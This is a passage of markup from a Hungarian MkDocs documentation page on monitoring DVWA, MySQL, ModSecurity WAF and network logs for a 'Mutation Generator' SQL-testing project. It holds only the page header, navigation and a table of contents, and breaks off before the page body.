      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../DVWA_MANUAL_LOGIN_SQLI/">
      
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>DVWA Logok - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#dvwa-tamadas-ellenorzes-utmutato" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              DVWA Logok
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../API_WEB/" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigáció" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-nav__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    Mutation Generator Dokumentáció
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Kezdőlap
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tervezés és Rendszerleírás
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tervezés és Rendszerleírás
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Architektúra
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LLM_PONTOS_LEIRAS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    LLM Részletek
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LOG_STREAM_GUIDE/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" checked>
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attekintes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Áttekintés
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-apachenginx-web-szerver-logok" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Apache/Nginx Web Szerver Logok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="1. Apache/Nginx Web Szerver Logok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#apache-access-log-alapertelmezett" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache Access Log (alapértelmezett)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#apache-error-log" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache Error Log
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-mysql-query-logok" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. MySQL Query Logok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. MySQL Query Logok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#query-log-bekapcsolasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Query Log Bekapcsolása
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#query-log-figyelese" class="md-nav__link">
    <span class="md-ellipsis">
      
        Query Log Figyelése
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-dvwa-sajat-logok" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. DVWA Saját Logok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. DVWA Saját Logok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#php-error-log" class="md-nav__link">
    <span class="md-ellipsis">
      
        PHP Error Log
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dvwa-sessiontmp-fajlok" class="md-nav__link">
    <span class="md-ellipsis">
      
        DVWA Session/Tmp fájlok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-waf-web-application-firewall-monitoring" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. WAF (Web Application Firewall) Monitoring
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. WAF (Web Application Firewall) Monitoring">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#modsecurity-statusz-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        ModSecurity Státusz Ellenőrzése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modsecurity-konfiguracio-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        ModSecurity Konfiguráció Ellenőrzése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modsecurity-audit-log-figyelese" class="md-nav__link">
    <span class="md-ellipsis">
      
        ModSecurity Audit Log Figyelése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#apache-error-log-modsecurity-uzenetek" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache Error Log - ModSecurity üzenetek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#waf-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        WAF Tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#waf-debug-mod" class="md-nav__link">
    <span class="md-ellipsis">
      
        WAF Debug Mód
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#owasp-core-rule-set-crs-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        OWASP Core Rule Set (CRS) Ellenőrzése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#gyakori-waf-problemak" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyakori WAF Problémák
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#waf-monitoring-parancs" class="md-nav__link">
    <span class="md-ellipsis">
      
        WAF Monitoring Parancs
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-halozati-forgalom-monitorozas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Hálózati Forgalom Monitorozás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Hálózati Forgalom Monitorozás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#tcpdump-http-forgalom" class="md-nav__link">
    <span class="md-ellipsis">
      
        tcpdump HTTP forgalom
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#netstat-aktiv-kapcsolatok" class="md-nav__link">
    <span class="md-ellipsis">
      
        netstat - Aktív kapcsolatok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-gyakorlati-ellenorzesi-munkafolyamat" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Gyakorlati Ellenőrzési Munkafolyamat
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Gyakorlati Ellenőrzési Munkafolyamat">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#elokeszuletek-egyszer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Előkészületek (egyszer)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#tamadas-inditasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Támadás Indítása
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-automatizalt-log-elemzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Automatizált Log Elemzés
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Automatizált Log Elemzés">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#gyors-statisztika-script" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors statisztika script
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sql-error-kereses" class="md-nav__link">
    <span class="md-ellipsis">
      
        SQL Error keresés
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-dvwa-security-level-ellenorzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. DVWA Security Level Ellenőrzés
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#gyors-osszefoglalo" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyors Összefoglaló
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attekintes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Áttekintés
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-apachenginx-web-szerver-logok" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Apache/Nginx Web Szerver Logok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="1. Apache/Nginx Web Szerver Logok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#apache-access-log-alapertelmezett" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache Access Log (alapértelmezett)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#apache-error-log" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache Error Log
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-mysql-query-logok" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. MySQL Query Logok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. MySQL Query Logok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#query-log-bekapcsolasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Query Log Bekapcsolása
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#query-log-figyelese" class="md-nav__link">
    <span class="md-ellipsis">
      
        Query Log Figyelése
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-dvwa-sajat-logok" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. DVWA Saját Logok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. DVWA Saját Logok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#php-error-log" class="md-nav__link">
    <span class="md-ellipsis">
      
        PHP Error Log
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#dvwa-sessiontmp-fajlok" class="md-nav__link">
    <span class="md-ellipsis">
      
        DVWA Session/Tmp fájlok
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-waf-web-application-firewall-monitoring" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. WAF (Web Application Firewall) Monitoring
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. WAF (Web Application Firewall) Monitoring">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#modsecurity-statusz-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        ModSecurity Státusz Ellenőrzése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modsecurity-konfiguracio-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        ModSecurity Konfiguráció Ellenőrzése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modsecurity-audit-log-figyelese" class="md-nav__link">
    <span class="md-ellipsis">
      
        ModSecurity Audit Log Figyelése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#apache-error-log-modsecurity-uzenetek" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache Error Log - ModSecurity üzenetek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#waf-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        WAF Tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#waf-debug-mod" class="md-nav__link">
    <span class="md-ellipsis">
      
        WAF Debug Mód
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#owasp-core-rule-set-crs-ellenorzese" class="md-nav__link">
    <span class="md-ellipsis">
      
        OWASP Core Rule Set (CRS) Ellenőrzése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#gyakori-waf-problemak" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyakori WAF Problémák
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#waf-monitoring-parancs" class="md-nav__link">
    <span class="md-ellipsis">
      
        WAF Monitoring Parancs
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-halozati-forgalom-monitorozas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Hálózati Forgalom Monitorozás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Hálózati Forgalom Monitorozás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
